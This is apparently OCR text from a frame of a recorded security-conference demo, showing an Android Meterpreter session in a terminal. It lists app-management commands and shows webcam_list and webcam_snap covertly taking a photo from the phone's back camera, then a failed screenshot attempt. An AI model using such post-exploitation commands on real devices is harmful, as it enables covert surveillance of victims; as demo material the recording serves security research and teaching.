 nohat-sample.mp4 - VLC media player
Media Playback Audio Video Subtitle Tools View Help
Data permission
axelle@boostix /tmp/demo
axelle@boostix /tmp/demo × axelle@boostix /tmp/
axelle@boostix /tmp/demo 92x21
------- -----------
app_install Request to install apk file
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstall Request to uninstall application
meterpreter > webcam_list
1: Back Camera
2: Front Camera
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /tmp/demo/OmsCVGSE.jpeg
meterpreter >
meterpreter > screenshot
[-] No screenshot data was returned.
[-] With Android, the screenshot command can only capture the host application. If this payl
oad is hosted in an app without a user interface (default behavior), it cannot take screensh
ots at all.
meterpreter >
06:21 06:37
0%
No Ha... axelle... axelle... emacs... [CTI In... [JEB ... OBS 2... [malw... nohat-... 14:46